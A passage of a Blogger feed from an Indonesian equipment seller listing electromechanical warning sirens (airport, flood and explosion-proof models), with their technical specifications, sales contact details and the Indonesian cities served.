tom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s300\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s16000\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png\" title=\"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPERFORMANCE PARAMETER: Sound Rating:\u003Cbr \/\u003E\n119±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n0.75Kw, 380\/ AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP55 Ex dll BT4\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560±20Hz\u003Cbr \/\u003E\nNet Weight: 43Kg\u003Cbr \/\u003E\nPacking Size: 50x35x45CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html\"\u003ESirine Bandara LK STH10H Radius Efektif 5Km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html\"\u003ERekomendasi Sirine Banjir LK STH10H 4 kW\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2449504780081007073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2449504780081007073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2449504780081007073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html","title":"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s72-c\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4000537943034014956"},"published":{"$t":"2025-12-11T17:52:00.000-08:00"},"updated":{"$t":"2025-12-11T17:52:46.236-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Bandara LK STH10H Radius Efektif 5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s300\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Bandara LK STH10H Radius Efektif 5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s16000\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png\" title=\"Sirine Bandara LK STH10H Radius Efektif 5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating : 140+\/-2Db (A)@1m\u003Cbr \/\u003E\nElectric MOtor : 4.0 Kw, 380\/400\/440V,50\/60Hz IP\u003Cbr \/\u003E\nRating : IP 44 Output\u003Cbr \/\u003E\nFrequensi : 500\/520+\/-20Hz\u003Cbr \/\u003E\nSize : 210x10x191cm\u003Cbr \/\u003E\nTinggi : 1700mm Lebar (+ Corong ):2000mm\u003Cbr \/\u003E\nWarna Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Bandara LK STH10H Radius Efektif 5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html\"\u003ERekomendasi Sirine Banjir LK STH10H 4 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4000537943034014956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4000537943034014956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4000537943034014956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html","title":"Sirine Bandara LK STH10H Radius Efektif 5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s72-c\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1907826806958908841"},"published":{"$t":"2025-12-11T17:46:00.000-08:00"},"updated":{"$t":"2025-12-11T17:46:00.296-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Rekomendasi Sirine Banjir LK STH10H 4 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Rekomendasi Sirine Banjir LK STH10H 4 kW   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s300\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rekomendasi Sirine Banjir LK STH10H 4 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s16000\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png\" title=\"Rekomendasi Sirine Banjir LK STH10H 4 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating : 140+\/-2Db (A)@1m\u003Cbr \/\u003E\nElectric MOtor : 4.0 Kw, 380\/400\/440V,50\/60Hz IP\u003Cbr \/\u003E\nRating : IP 44 Output\u003Cbr \/\u003E\nFrequensi : 500\/520+\/-20Hz\u003Cbr \/\u003E\nSize : 210x10x191cm\u003Cbr \/\u003E\nTinggi : 1700mm Lebar (+ Corong ):2000mm\u003Cbr \/\u003E\nWarna Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Rekomendasi Sirine Banjir LK STH10H 4 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html\"\u003ELion King JDW 450 Siren Alarm 7.5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1907826806958908841\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1907826806958908841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1907826806958908841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html","title":"Rekomendasi Sirine Banjir LK STH10H 4 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s72-c\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4960835415341446227"},"published":{"$t":"2025-12-11T17:39:00.000-08:00"},"updated":{"$t":"2025-12-11T17:39:20.346-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Siren Alarm 4.0 kW LK STH10A Radius 5 km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Siren Alarm 4.0 kW LK STH10A Radius 5 km   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s300\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siren Alarm 4.0 kW LK STH10A Radius 5 km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s16000\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png\" title=\"Siren Alarm 4.0 kW LK STH10A Radius 5 km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH10A\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 1362dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/56020Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 138Kg\u003Cbr \/\u003E\nCarton Size: 150x150x182CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Siren Alarm 4.0 kW LK STH10A Radius 5 km  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html\"\u003ELion King JDW 450 Siren Alarm 7.5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4960835415341446227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4960835415341446227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4960835415341446227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html","title":"Siren Alarm 4.0 kW LK STH10A Radius 5 km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s72-c\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4910717551067982801"},"published":{"$t":"2025-12-11T17:27:00.000-08:00"},"updated":{"$t":"2025-12-11T17:27:42.002-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDW 450 Siren Alarm 7.5 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lion King JDW 450 Siren Alarm 7.5 kW, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s300\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDW 450 Siren Alarm 7.5 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s16000\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png\" title=\"Lion King JDW 450 Siren Alarm 7.5 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDW 450 Siren Alarm 7.5 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 